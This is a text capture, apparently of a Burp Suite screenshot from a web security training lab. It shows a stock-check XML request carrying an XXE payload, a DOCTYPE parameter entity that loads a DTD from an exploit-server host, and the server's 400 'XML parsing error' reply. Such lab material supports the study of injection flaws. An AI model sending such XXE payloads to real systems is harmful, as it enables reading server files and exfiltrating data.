 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-0a92004104741dc7c3ae00b101b80069.exploit-server.net/exploit"> %xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 19
6
7 "XML parsing error"